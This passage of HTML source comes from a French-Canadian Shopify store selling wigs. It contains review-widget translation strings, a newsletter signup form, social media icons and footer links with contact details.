requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr-ca/recommendations/products"
        data-product-id="7135297306707"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr-ca/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-ca/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-ca/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-ca/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-ca/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-ca/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-ca/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-ca/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-ca/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-ca/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-ca/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-ca/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-ca/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-ca/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-ca/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-ca/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
